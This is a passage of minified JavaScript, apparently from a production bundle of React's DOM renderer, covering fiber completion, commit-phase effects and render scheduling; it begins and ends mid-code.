l=e.child;l!==null;)r|=l.lanes|l.childLanes,s|=l.subtreeFlags&14680064,s|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)r|=l.lanes|l.childLanes,s|=l.subtreeFlags,s|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=s,e.childLanes=r,t}function Am(e,t,r){var s=t.pendingProps;switch(Gi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ce(t),null;case 1:return je(t.type)&&xs(),ce(t),null;case 3:return s=t.stateNode,wr(),U(ye),U(de),sa(),s.pendingContext&&(s.context=s.pendingContext,s.pendingContext=null),(e===null||e.child===null)&&(Bn(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Fe!==null&&(ki(Fe),Fe=null))),fi(e,t),ce(t),null;case 5:na(t);var l=Ft(pn.current);if(r=t.type,e!==null&&t.stateNode!=null)Au(e,t,r,s,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!s){if(t.stateNode===null)throw Error(N(166));return ce(t),null}if(e=Ft(qe.current),Bn(t)){s=t.stateNode,r=t.type;var i=t.memoizedProps;switch(s[Qe]=t,s[un]=i,e=(t.mode&1)!==0,r){case"dialog":$("cancel",s),$("close",s);break;case"iframe":case"object":case"embed":$("load",s);break;case"video":case"audio":for(l=0;l<Vr.length;l++)$(Vr[l],s);break;case"source":$("error",s);break;case"img":case"image":case"link":$("error",s),$("load",s);break;case"details":$("toggle",s);break;case"input":Oa(s,i),$("invalid",s);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},$("invalid",s);break;case"textarea":Fa(s,i),$("invalid",s)}Al(r,i),l=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?s.textContent!==o&&(i.suppressHydrationWarning!==!0&&Un(s.textContent,o,e),l=["children",o]):typeof o=="number"&&s.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Un(s.textContent,o,e),l=["children",""+o]):Jr.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&$("scroll",s)}switch(r){case"input":Tn(s),Da(s,i,!0);break;case"textarea":Tn(s),$a(s);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(s.onclick=hs)}s=l,t.updateQueue=s,s!==null&&(t.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=vc(r)),e==="http://www.w3.org/1999/xhtml"?r==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof s.is=="string"?e=a.createElement(r,{is:s.is}):(e=a.createElement(r),r==="select"&&(a=e,s.multiple?a.multiple=!0:s.size&&(a.size=s.size))):e=a.createElementNS(e,r),e[Qe]=t,e[un]=s,Vu(e,t,!1,!1),t.stateNode=e;e:{switch(a=Hl(r,s),r){case"dialog":$("cancel",e),$("close",e),l=s;break;case"iframe":case"object":case"embed":$("load",e),l=s;break;case"video":case"audio":for(l=0;l<Vr.length;l++)$(Vr[l],e);l=s;break;case"source":$("error",e),l=s;break;case"img":case"image":case"link":$("error",e),$("load",e),l=s;break;case"details":$("toggle",e),l=s;break;case"input":Oa(e,s),l=Fl(e,s),$("invalid",e);break;case"option":l=s;break;case"select":e._wrapperState={wasMultiple:!!s.multiple},l=H({},s,{value:void 0}),$("invalid",e);break;case"textarea":Fa(e,s),l=Bl(e,s),$("invalid",e);break;default:l=s}Al(r,l),o=l;for(i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="style"?wc(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&yc(e,u)):i==="children"?typeof u=="string"?(r!=="textarea"||u!=="")&&en(e,u):typeof u=="number"&&en(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Jr.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&Ri(e,i,u,a))}switch(r){case"input":Tn(e),Da(e,s,!1);break;case"textarea":Tn(e),$a(e);break;case"option":s.value!=null&&e.setAttribute("value",""+kt(s.value));break;case"select":e.multiple=!!s.multiple,i=s.value,i!=null?dr(e,!!s.multiple,i,!1):s.defaultValue!=null&&dr(e,!!s.multiple,s.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=hs)}switch(r){case"button":case"input":case"select":case"textarea":s=!!s.autoFocus;break e;case"img":s=!0;break e;default:s=!1}}s&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ce(t),null;case 6:if(e&&t.stateNode!=null)Hu(e,t,e.memoizedProps,s);else{if(typeof s!="string"&&t.stateNode===null)throw Error(N(166));if(r=Ft(pn.current),Ft(qe.current),Bn(t)){if(s=t.stateNode,r=t.memoizedProps,s[Qe]=t,(i=s.nodeValue!==r)&&(e=ke,e!==null))switch(e.tag){case 3:Un(s.nodeValue,r,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Un(s.nodeValue,r,(e.mode&1)!==0)}i&&(t.flags|=4)}else s=(r.nodeType===9?r:r.ownerDocument).createTextNode(s),s[Qe]=t,t.stateNode=s}return ce(t),null;case 13:if(U(V),s=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&be!==null&&t.mode&1&&!(t.flags&128))ou(),yr(),t.flags|=98560,i=!1;else if(i=Bn(t),s!==null&&s.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Qe]=t}else yr(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ce(t),i=!1}else Fe!==null&&(ki(Fe),Fe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=r,t):(s=s!==null,s!==(e!==null&&e.memoizedState!==null)&&s&&(t.child.flags|=8192,t.mode&1&&(e===null||V.current&1?J===0&&(J=3):fa())),t.updateQueue!==null&&(t.flags|=4),ce(t),null);case 4:return wr(),fi(e,t),e===null&&on(t.stateNode.containerInfo),ce(t),null;case 10:return Ji(t.type._context),ce(t),null;case 17:return je(t.type)&&xs(),ce(t),null;case 19:if(U(V),i=t.memoizedState,i===null)return ce(t),null;if(s=(t.flags&128)!==0,a=i.rendering,a===null)if(s)Dr(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=Ns(e),a!==null){for(t.flags|=128,Dr(i,!1),s=a.updateQueue,s!==null&&(t.updateQueue=s,t.flags|=4),t.subtreeFlags=0,s=r,r=t.child;r!==null;)i=r,e=s,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return F(V,V.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>br&&(t.flags|=128,s=!0,Dr(i,!1),t.lanes=4194304)}else{if(!s)if(e=Ns(a),e!==null){if(t.flags|=128,s=!0,r=e.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),Dr(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ce(t),null}else 2*q()-i.renderingStartTime>br&&r!==1073741824&&(t.flags|=128,s=!0,Dr(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(r=i.last,r!==null?r.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,r=V.current,F(V,s?r&1|2:r&1),t):(ce(t),null);case 22:case 23:return xa(),s=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==s&&(t.flags|=8192),s&&t.mode&1?Ne&1073741824&&(ce(t),t.subtreeFlags&6&&(t.flags|=8192)):ce(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Hm(e,t){switch(Gi(t),t.tag){case 1:return je(t.type)&&xs(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return wr(),U(ye),U(de),sa(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return na(t),null;case 13:if(U(V),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));yr()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(V),null;case 4:return wr(),null;case 10:return Ji(t.type._context),null;case 22:case 23:return xa(),null;case 24:return null;default:return null}}var Hn=!1,ue=!1,Wm=typeof WeakSet=="function"?WeakSet:Set,C=null;function cr(e,t){var r=e.ref;if(r!==null)if(typeof r=="function")try{r(null)}catch(s){W(e,t,s)}else r.current=null}function gi(e,t,r){try{r()}catch(s){W(e,t,s)}}var Po=!1;function Qm(e,t){if(ei=ds,e=Gc(),Ki(e)){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{r=(r=e.ownerDocument)&&r.defaultView||window;var s=r.getSelection&&r.getSelection();if(s&&s.rangeCount!==0){r=s.anchorNode;var l=s.anchorOffset,i=s.focusNode;s=s.focusOffset;try{r.nodeType,i.nodeType}catch{r=null;break e}var a=0,o=-1,u=-1,d=0,f=0,c=e,m=null;t:for(;;){for(var g;c!==r||l!==0&&c.nodeType!==3||(o=a+l),c!==i||s!==0&&c.nodeType!==3||(u=a+s),c.nodeType===3&&(a+=c.nodeValue.length),(g=c.firstChild)!==null;)m=c,c=g;for(;;){if(c===e)break t;if(m===r&&++d===l&&(o=a),m===i&&++f===s&&(u=a),(g=c.nextSibling)!==null)break;c=m,m=c.parentNode}c=g}r=o===-1||u===-1?null:{start:o,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ti={focusedElem:e,selectionRange:r},ds=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var w=j.memoizedProps,k=j.memoizedState,h=t.stateNode,p=h.getSnapshotBeforeUpdate(t.elementType===t.type?w:Oe(t.type,w),k);h.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var x=t.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(v){W(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return j=Po,Po=!1,j}function Gr(e,t,r){var s=t.updateQueue;if(s=s!==null?s.lastEffect:null,s!==null){var l=s=s.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&gi(t,r,i)}l=l.next}while(l!==s)}}function As(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var r=t=t.next;do{if((r.tag&e)===e){var s=r.create;r.destroy=s()}r=r.next}while(r!==t)}}function vi(e){var t=e.ref;if(t!==null){var r=e.stateNode;switch(e.tag){case 5:e=r;break;default:e=r}typeof t=="function"?t(e):t.current=e}}function Wu(e){var t=e.alternate;t!==null&&(e.alternate=null,Wu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Qe],delete t[un],delete t[si],delete t[Lm],delete t[Pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Qu(e){return e.tag===5||e.tag===3||e.tag===4}function _o(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Qu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function yi(e,t,r){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?r.nodeType===8?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(r.nodeType===8?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,r!=null||t.onclick!==null||(t.onclick=hs));else if(s!==4&&(e=e.child,e!==null))for(yi(e,t,r),e=e.sibling;e!==null;)yi(e,t,r),e=e.sibling}function ji(e,t,r){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(s!==4&&(e=e.child,e!==null))for(ji(e,t,r),e=e.sibling;e!==null;)ji(e,t,r),e=e.sibling}var se=null,De=!1;function lt(e,t,r){for(r=r.child;r!==null;)Ku(e,t,r),r=r.sibling}function Ku(e,t,r){if(Ke&&typeof Ke.onCommitFiberUnmount=="function")try{Ke.onCommitFiberUnmount(Is,r)}catch{}switch(r.tag){case 5:ue||cr(r,t);case 6:var s=se,l=De;se=null,lt(e,t,r),se=s,De=l,se!==null&&(De?(e=se,r=r.stateNode,e.nodeType===8?e.parentNode.removeChild(r):e.removeChild(r)):se.removeChild(r.stateNode));break;case 18:se!==null&&(De?(e=se,r=r.stateNode,e.nodeType===8?wl(e.parentNode,r):e.nodeType===1&&wl(e,r),sn(e)):wl(se,r.stateNode));break;case 4:s=se,l=De,se=r.stateNode.containerInfo,De=!0,lt(e,t,r),se=s,De=l;break;case 0:case 11:case 14:case 15:if(!ue&&(s=r.updateQueue,s!==null&&(s=s.lastEffect,s!==null))){l=s=s.next;do{var i=l,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&gi(r,t,a),l=l.next}while(l!==s)}lt(e,t,r);break;case 1:if(!ue&&(cr(r,t),s=r.stateNode,typeof s.componentWillUnmount=="function"))try{s.props=r.memoizedProps,s.state=r.memoizedState,s.componentWillUnmount()}catch(o){W(r,t,o)}lt(e,t,r);break;case 21:lt(e,t,r);break;case 22:r.mode&1?(ue=(s=ue)||r.memoizedState!==null,lt(e,t,r),ue=s):lt(e,t,r);break;default:lt(e,t,r)}}function Mo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var r=e.stateNode;r===null&&(r=e.stateNode=new Wm),t.forEach(function(s){var l=t0.bind(null,e,s);r.has(s)||(r.add(s),s.then(l,l))})}}function Ie(e,t){var r=t.deletions;if(r!==null)for(var s=0;s<r.length;s++){var l=r[s];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:se=o.stateNode,De=!1;break e;case 3:se=o.stateNode.containerInfo,De=!0;break e;case 4:se=o.stateNode.containerInfo,De=!0;break e}o=o.return}if(se===null)throw Error(N(160));Ku(i,a,l),se=null,De=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(d){W(l,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)qu(t,e),t=t.sibling}function qu(e,t){var r=e.alternate,s=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ie(t,e),He(e),s&4){try{Gr(3,e,e.return),As(3,e)}catch(w){W(e,e.return,w)}try{Gr(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Ie(t,e),He(e),s&512&&r!==null&&cr(r,r.return);break;case 5:if(Ie(t,e),He(e),s&512&&r!==null&&cr(r,r.return),e.flags&32){var l=e.stateNode;try{en(l,"")}catch(w){W(e,e.return,w)}}if(s&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,a=r!==null?r.memoizedProps:i,o=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&fc(l,i),Hl(o,a);var d=Hl(o,i);for(a=0;a<u.length;a+=2){var f=u[a],c=u[a+1];f==="style"?wc(l,c):f==="dangerouslySetInnerHTML"?yc(l,c):f==="children"?en(l,c):Ri(l,f,c,d)}switch(o){case"input":$l(l,i);break;case"textarea":gc(l,i);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?dr(l,!!i.multiple,g,!1):m!==!!i.multiple&&(i.defaultValue!=null?dr(l,!!i.multiple,i.defaultValue,!0):dr(l,!!i.multiple,i.multiple?[]:"",!1))}l[un]=i}catch(w){W(e,e.return,w)}}break;case 6:if(Ie(t,e),He(e),s&4){if(e.stateNode===null)throw Error(N(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(w){W(e,e.return,w)}}break;case 3:if(Ie(t,e),He(e),s&4&&r!==null&&r.memoizedState.isDehydrated)try{sn(t.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Ie(t,e),He(e);break;case 13:Ie(t,e),He(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(ma=q())),s&4&&Mo(e);break;case 22:if(f=r!==null&&r.memoizedState!==null,e.mode&1?(ue=(d=ue)||f,Ie(t,e),ue=d):Ie(t,e),He(e),s&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(c=C=f;C!==null;){switch(m=C,g=m.child,m.tag){case 0:case 11:case 14:case 15:Gr(4,m,m.return);break;case 1:cr(m,m.return);var j=m.stateNode;if(typeof j.componentWillUnmount=="function"){s=m,r=m.return;try{t=s,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(w){W(s,r,w)}}break;case 5:cr(m,m.return);break;case 22:if(m.memoizedState!==null){zo(c);continue}}g!==null?(g.return=m,C=g):zo(c)}f=f.sibling}e:for(f=null,c=e;;){if(c.tag===5){if(f===null){f=c;try{l=c.stateNode,d?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=c.stateNode,u=c.memoizedProps.style,a=u!=null&&u.hasOwnProperty("display")?u.display:null,o.style.display=jc("display",a))}catch(w){W(e,e.return,w)}}}else if(c.tag===6){if(f===null)try{c.stateNode.nodeValue=d?"":c.memoizedProps}catch(w){W(e,e.return,w)}}else if((c.tag!==22&&c.tag!==23||c.memoizedState===null||c===e)&&c.child!==null){c.child.return=c,c=c.child;continue}if(c===e)break e;for(;c.sibling===null;){if(c.return===null||c.return===e)break e;f===c&&(f=null),c=c.return}f===c&&(f=null),c.sibling.return=c.return,c=c.sibling}}break;case 19:Ie(t,e),He(e),s&4&&Mo(e);break;case 21:break;default:Ie(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var r=e.return;r!==null;){if(Qu(r)){var s=r;break e}r=r.return}throw Error(N(160))}switch(s.tag){case 5:var l=s.stateNode;s.flags&32&&(en(l,""),s.flags&=-33);var i=_o(e);ji(e,i,l);break;case 3:case 4:var a=s.stateNode.containerInfo,o=_o(e);yi(e,o,a);break;default:throw Error(N(161))}}catch(u){W(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Km(e,t,r){C=e,Gu(e)}function Gu(e,t,r){for(var s=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&s){var a=l.memoizedState!==null||Hn;if(!a){var o=l.alternate,u=o!==null&&o.memoizedState!==null||ue;o=Hn;var d=ue;if(Hn=a,(ue=u)&&!d)for(C=l;C!==null;)a=C,u=a.child,a.tag===22&&a.memoizedState!==null?Ro(l):u!==null?(u.return=a,C=u):Ro(l);for(;i!==null;)C=i,Gu(i),i=i.sibling;C=l,Hn=o,ue=d}To(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):To(e)}}function To(e){for(;C!==null;){var t=C;if(t.flags&8772){var r=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||As(5,t);break;case 1:var s=t.stateNode;if(t.flags&4&&!ue)if(r===null)s.componentDidMount();else{var l=t.elementType===t.type?r.memoizedProps:Oe(t.type,r.memoizedProps);s.componentDidUpdate(l,r.memoizedState,s.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&fo(t,i,s);break;case 3:var a=t.updateQueue;if(a!==null){if(r=null,t.child!==null)switch(t.child.tag){case 5:r=t.child.stateNode;break;case 1:r=t.child.stateNode}fo(t,a,r)}break;case 5:var o=t.stateNode;if(r===null&&t.flags&4){r=o;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var f=d.memoizedState;if(f!==null){var c=f.dehydrated;c!==null&&sn(c)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}ue||t.flags&512&&vi(t)}catch(m){W(t,t.return,m)}}if(t===e){C=null;break}if(r=t.sibling,r!==null){r.return=t.return,C=r;break}C=t.return}}function zo(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var r=t.sibling;if(r!==null){r.return=t.return,C=r;break}C=t.return}}function Ro(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{As(4,t)}catch(u){W(t,r,u)}break;case 1:var s=t.stateNode;if(typeof s.componentDidMount=="function"){var l=t.return;try{s.componentDidMount()}catch(u){W(t,l,u)}}var i=t.return;try{vi(t)}catch(u){W(t,i,u)}break;case 5:var a=t.return;try{vi(t)}catch(u){W(t,a,u)}}}catch(u){W(t,t.return,u)}if(t===e){C=null;break}var o=t.sibling;if(o!==null){o.return=t.return,C=o;break}C=t.return}}var qm=Math.ceil,Ss=st.ReactCurrentDispatcher,da=st.ReactCurrentOwner,Me=st.ReactCurrentBatchConfig,O=0,re=null,G=null,le=0,Ne=0,ur=Pt(0),J=0,fn=null,Qt=0,Hs=0,pa=0,Xr=null,ge=null,ma=0,br=1/0,Ge=null,Cs=!1,wi=null,yt=null,Wn=!1,dt=null,Es=0,Zr=0,Ni=null,ns=-1,ss=0;function me(){return O&6?q():ns!==-1?ns:ns=q()}function jt(e){return e.mode&1?O&2&&le!==0?le&-le:Mm.transition!==null?(ss===0&&(ss=zc()),ss):(e=D,e!==0||(e=window.event,e=e===void 0?16:Uc(e.type)),e):1}function Be(e,t,r,s){if(50<Zr)throw Zr=0,Ni=null,Error(N(185));jn(e,r,s),(!(O&2)||e!==re)&&(e===re&&(!(O&2)&&(Hs|=r),J===4&&ct(e,le)),we(e,s),r===1&&O===0&&!(t.mode&1)&&(br=q()+500,Us&&_t()))}function we(e,t){var r=e.callbackNode;Mp(e,t);var s=us(e,e===re?le:0);if(s===0)r!==null&&Va(r),e.callbackNode=null,e.callbackPriority=0;else if(t=s&-s,e.callbackPriority!==t){if(r!=null&&Va(r),t===1)e.tag===0?_m(Io.bind(null,e)):lu(Io.bind(null,e)),Cm(function(){!(O&6)&&_t()}),r=null;else{switch(Rc(s)){case 1:r=$i;break;case 4:r=Mc;break;case 16:r=cs;break;case 536870912:r=Tc;break;default:r=cs}r=nd(r,Xu.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function Xu(e,t){if(ns=-1,ss=0,O&6)throw Error(N(327));var r=e.callbackNode;if(fr()&&e.callbackNode!==r)return null;var s=us(e,e===re?le:0);if(s===0)return null;if(s&30||s&e.expiredLanes||t)t=Ls(e,s);else{t=s;var l=O;O|=2;var i=Yu();(re!==e||le!==t)&&(Ge=null,br=q()+500,Ut(e,t));do try{Zm();break}catch(o){Zu(e,o)}while(!0);Yi(),Ss.current=i,O=l,G!==null?t=0:(re=null,le=0,t=J)}if(t!==0){if(t===2&&(l=Gl(e),l!==0&&(s=l,t=bi(e,l))),t===1)throw r=fn,Ut(e,0),ct(e,s),we(e,q()),r;if(t===6)ct(e,s);else{if(l=e.current.alternate,!(s&30)&&!Gm(l)&&(t=Ls(e,s),t===2&&(i=Gl(e),i!==0&&(s=i,t=bi(e,i))),t===1))throw r=fn,Ut(e,0),ct(e,s),we(e,q()),r;switch(e.finishedWork=l,e.finishedLanes=s,t){case 0:case 1:throw Error(N(345));case 2:It(e,ge,Ge);break;case 3:if(ct(e,s),(s&130023424)===s&&(t=ma+500-q(),10<t)){if(us(e,0)!==0)break;if(l=e.suspendedLanes,(l&s)!==s){me(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=ni(It.bind(null,e,ge,Ge),t);break}It(e,ge,Ge);break;case 4:if(ct(e,s),(s&4194240)===s)break;for(t=e.eventTimes,l=-1;0<s;){var a=31-Ue(s);i=1<<a,a=t[a],a>l&&(l=a),s&=~i}if(s=l,s=q()-s,s=(120>s?120:480>s?480:1080>s?1080:1920>s?1920:3e3>s?3e3:4320>s?4320:1960*qm(s/1960))-s,10<s){e.timeoutHandle=ni(It.bind(null,e,ge,Ge),s);break}It(e,ge,Ge);break;case 5:It(e,ge,Ge);break;default:throw Error(N(329))}}}return we(e,q()),e.callbackNode===r?Xu.bind(null,e):null}function bi(e,t){var r=Xr;return e.current.memoizedState.isDehydrated&&(Ut(e,t).flags|=256),e=Ls(e,t),e!==2&&(t=ge,ge=r,t!==null&&ki(t)),e}function ki(e){ge===null?ge=e:ge.push.apply(ge,e)}function Gm(e){for(var t=e;;){if(t.flags&16384){var r=t.updateQueue;if(r!==null&&(r=r.stores,r!==null))for(var s=0;s<r.length;s++){var l=r[s],i=l.getSnapshot;l=l.value;try{if(!Ve(i(),l))return!1}catch{return!1}}}if(r=t.child,t.subtreeFlags&16384&&r!==null)r.return=t,t=r;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ct(e,t){for(t&=~pa,t&=~Hs,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Ue(t),s=1<<r;e[r]=-1,t&=~s}}function Io(e){if(O&6)throw Error(N(327));fr();var t=us(e,0);if(!(t&1))return we(e,q()),null;var r=Ls(e,t);if(e.tag!==0&&r===2){var s=Gl(e);s!==0&&(t=s,r=bi(e,s))}if(r===1)throw r=fn,Ut(e,0),ct(e,t),we(e,q()),r;if(r===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e,ge,Ge),we(e,q()),null}function ha(e,t){var r=O;O|=1;try{return e(t)}finally{O=r,O===0&&(br=q()+500,Us&&_t())}}function Kt(e){dt!==null&&dt.tag===0&&!(O&6)&&fr();var t=O;O|=1;var r=Me.transition,s=D;try{if(Me.transition=null,D=1,e)return e()}finally{D=s,Me.transition=r,O=t,!(O&6)&&_t()}}function xa(){Ne=ur.current,U(ur)}function Ut(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(r!==-1&&(e.timeoutHandle=-1,Sm(r)),G!==null)for(r=G.return;r!==null;){var s=r;switch(Gi(s),s.tag){case 1:s=s.type.childContextTypes,s!=null&&xs();break;case 3:wr(),U(ye),U(de),sa();break;case 5:na(s);break;case 4:wr();break;case 13:U(V);break;case 19:U(V);break;case 10:Ji(s.type._context);break;case 22:case 23:xa()}r=r.return}if(re=e,G=e=wt(e.current,null),le=Ne=t,J=0,fn=null,pa=Hs=Qt=0,ge=Xr=null,Dt!==null){for(t=0;t<Dt.length;t++)if(r=Dt[t],s=r.interleaved,s!==null){r.interleaved=null;var l=s.next,i=r.pending;if(i!==null){var a=i.next;i.next=l,s.next=a}r.pending=s}Dt=null}return e}function Zu(e,t){do{var r=G;try{if(Yi(),es.current=ks,bs){for(var s=A.memoizedState;s!==null;){var l=s.queue;l!==null&&(l.pending=null),s=s.next}bs=!1}if(Wt=0,te=Y=A=null,qr=!1,mn=0,da.current=null,r===null||r.return===null){J=1,fn=t,G=null;break}e:{var i=e,a=r.return,o=r,u=t;if(t=le,o.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var d=u,f=o,c=f.tag;if(!(f.mode&1)&&(c===0||c===11||c===15)){var m=f.alternate;m?(f.updateQueue=m.updateQueue,f.memoizedState=m.memoizedState,f.lanes=m.lanes):(f.updateQueue=null,f.memoizedState=null)}var g=No(a);if(g!==null){g.flags&=-257,bo(g,a,o,i,t),g.mode&1&&wo(i,d,t),t=g,u=d;var j=t.updateQueue;if(j===null){var w=new Set;w.add(u),t.updateQueue=w}else j.add(u);break e}else{if(!(t&1)){wo(i,d,t),fa();break e}u=Error(N(426))}}else if(B&&o.mode&1){var k=No(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),bo(k,a,o,i,t),Xi(Nr(u,o));break e}}i=u=Nr(u,o),J!==4&&(J=2),Xr===null?Xr=[i]:Xr.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var h=Ru(i,u,t);xo(i,h);break e;case 1:o=u;var p=i.type,x=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(yt===null||!yt.has(x)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Iu(i,o,t);xo(i,v);break e}}i=i.return}while(i!==null)}ed(r)}catch(b){t=b,G===r&&r!==null&&(G=r=r.return);continue}break}while(!0)}function Yu(){var e=Ss.current;return Ss.current=ks,e===null?ks:e}function fa(){(J===0||J===3||J===2)&&(J=4),re===null||!(Qt&268435455)&&!(Hs&268435455)||ct(re,le)}function Ls(e,t){var r=O;O|=2;var s=Yu();(re!==e||le!==t)&&(Ge=null,Ut(e,t));do 